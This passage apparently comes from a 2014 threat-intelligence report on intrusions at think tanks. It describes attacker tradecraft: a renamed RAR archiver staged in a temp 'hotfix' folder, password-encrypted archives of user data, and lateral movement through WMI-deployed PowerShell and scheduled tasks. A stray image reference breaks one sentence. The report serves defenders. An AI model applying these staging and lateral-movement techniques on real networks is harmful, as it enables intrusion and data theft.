On one of the compromised machines, the adversary brought in a command-line version of RAR archiver that was named "cftmon.exe" and placed it into "c:windowstemphotfix" directory. The files were encrypted (both file data and headers) with "uinfw" password andthe archive files were named after the initials of each user that had been targeted and stored in the same "c:windowstemphotfix" directory.

For lateral movement, they used WMI to deploy the powershell scripts remotely and setup scheduled tasks on the remote systems.

[Screen Shot 2014-06-27 at 10.58.35 AM.png](https://lh3.googleusercontent.com/c7jH8zP6URF92oQCYysJNWa3EV-uqRHKAak-uwxLVZa7aycQpVa_lFkc_xhRQppHA_ECy9j4-33JVTJUY-bDplils8C9vyzyezOQX72gmOQ2cMgelE_W47OVLlZITdr43Q)

Despite the fact that we were seeing nearly identical TTPs used across multiple think-tank targets, there is evidence to indicate that these operations had different individuals behind the keyboard based on the intricacies of how certain powershell command lines had been used in each case.

**Summary**